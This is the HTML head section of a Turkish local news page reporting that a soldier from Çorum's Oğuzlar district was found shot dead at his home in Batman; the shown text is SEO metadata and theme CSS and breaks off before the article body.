

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/corumlu-uzman-cavus-hayatini-kaybetti/
body_size: 18588
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>ÇORUMLU UZMAN ÇAVUŞ HAYATINI KAYBETTİ - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Çorum&#039;un Oğuzlar ilçesi Derinöz Köyü nüfusuna kayıtlı olup Batman&#039;da görev yapan ve kendisinden 5 gündür haber alınamayan uzman çavuş, evinde silahla vurulmuş halde ölü bulundu." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem,oğuzlar" />
		<link rel="canonical" href="https://corumnews.com/corumlu-uzman-cavus-hayatini-kaybetti/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ÇORUMLU UZMAN ÇAVUŞ HAYATINI KAYBETTİ - Çorum NEWS" />
		<meta property="og:description" content="Çorum&#039;un Oğuzlar ilçesi Derinöz Köyü nüfusuna kayıtlı olup Batman&#039;da görev yapan ve kendisinden 5 gündür haber alınamayan uzman çavuş, evinde silahla vurulmuş halde ölü bulundu." />
		<meta property="og:url" content="https://corumnews.com/corumlu-uzman-cavus-hayatini-kaybetti/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2023/10/74-1.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2023/10/74-1.jpg" />
		<meta property="og:image:width" content="687" />
		<meta property="og:image:height" content="325" />
		<meta property="article:published_time" content="2023-10-19T08:38:43+00:00" />
		<meta property="article:modified_time" content="2023-10-19T08:38:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ÇORUMLU UZMAN ÇAVUŞ HAYATINI KAYBETTİ - Çorum NEWS" />
		<meta name="twitter:description" content="Çorum&#039;un Oğuzlar ilçesi Derinöz Köyü nüfusuna kayıtlı olup Batman&#039;da görev yapan ve kendisinden 5 gündür haber alınamayan uzman çavuş, evinde silahla vurulmuş halde ölü bulundu." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2023/10/74-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#blogposting","name":"\u00c7ORUMLU UZMAN \u00c7AVU\u015e HAYATINI KAYBETT\u0130 - \u00c7orum NEWS","headline":"\u00c7ORUMLU UZMAN \u00c7AVU\u015e HAYATINI KAYBETT\u0130","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/10\/74-1.jpg","width":687,"height":325},"datePublished":"2023-10-19T11:38:43+03:00","dateModified":"2023-10-19T11:38:45+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#webpage"},"articleSection":"G\u00fcndem, O\u011fuzlar"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#listItem","position":2,"name":"\u00c7ORUMLU UZMAN \u00c7AVU\u015e HAYATINI KAYBETT\u0130","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#webpage","url":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/","name":"\u00c7ORUMLU UZMAN \u00c7AVU\u015e HAYATINI KAYBETT\u0130 - \u00c7orum NEWS","description":"\u00c7orum'un O\u011fuzlar il\u00e7esi Derin\u00f6z K\u00f6y\u00fc n\u00fcfusuna kay\u0131tl\u0131 olup Batman'da g\u00f6rev yapan ve kendisinden 5 g\u00fcnd\u00fcr haber al\u0131namayan uzman \u00e7avu\u015f, evinde silahla vurulmu\u015f halde \u00f6l\u00fc bulundu.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/10\/74-1.jpg","@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#mainImage","width":687,"height":325},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/corumlu-uzman-cavus-hayatini-kaybetti\/#mainImage"},"datePublished":"2023-10-19T11:38:43+03:00","dateModified":"2023-10-19T11:38:45+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; ÇORUMLU UZMAN ÇAVUŞ HAYATINI KAYBETTİ yorum akışı" href="https://corumnews.com/corumlu-uzman-cavus-hayatini-kaybetti/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/93931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=93931' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fcorumlu-uzman-cavus-hayatini-kaybetti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fcorumlu-uzman-cavus-hayatini-kaybetti%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a 